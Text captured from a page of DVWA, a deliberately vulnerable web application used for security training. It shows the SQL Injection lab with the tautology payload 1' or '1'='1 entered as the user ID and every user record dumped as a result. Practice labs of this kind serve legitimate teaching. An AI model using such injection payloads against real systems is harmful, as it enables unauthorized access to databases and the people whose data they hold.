 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help